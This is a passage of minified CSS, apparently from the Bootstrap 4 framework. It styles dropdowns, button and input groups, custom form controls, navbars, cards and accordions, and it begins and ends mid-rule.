reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.dropdown-item:last-child{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(2.875rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.8125rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-0.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card{overflow:hidden}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion .card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 